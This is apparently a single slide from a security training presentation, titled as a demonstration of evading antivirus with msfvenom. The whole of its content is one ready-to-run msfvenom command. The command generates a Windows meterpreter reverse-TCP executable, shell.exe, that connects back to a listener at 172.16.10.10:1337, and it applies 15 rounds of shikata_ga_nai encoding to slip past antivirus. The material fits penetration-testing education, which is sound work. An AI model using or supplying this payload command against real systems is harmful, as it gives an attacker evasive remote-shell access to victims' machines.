 www.prismacsi.com
© All Rights Reserved.
42
Msfvenom AV Evasion- Demonstration
• msfvenom -p windows/meterpreter/reverse_tcp lhost=172.16.10.10 lport=1337 -e x86/shikata_ga_nai -i 15
-f exe -o shell.exe
 